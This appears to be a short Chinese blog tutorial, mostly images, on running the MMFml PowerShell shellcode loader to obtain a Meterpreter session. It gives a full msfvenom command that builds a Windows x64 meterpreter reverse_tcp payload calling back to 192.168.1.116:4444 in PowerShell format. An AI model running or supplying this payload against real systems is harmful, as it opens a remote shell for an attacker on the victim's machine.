mmfml

视频演示:
https://github.com/prnd432/MMFml
看完以上视频之后。须知:Powershell代码需要PS v5 +才能运行。Powershell代码目前仅适用于64位系统。
1.他默认的shellcode,则为msf生成的计算器的shellcode。


2.首先将ps1 导入到powershell中。再使用模块,亦可使用模块去指定shellcode


最终得到meterprerter回话。
其中的PAYLOAD shellcode 前面几个参数是去指定64位,因为powershell代码只能用64位 再加上-b 去掉00字符,-f指定格式powershell。
1 | msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=4444 -b '\x00' -f powershell |
真香!Skr~~~
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!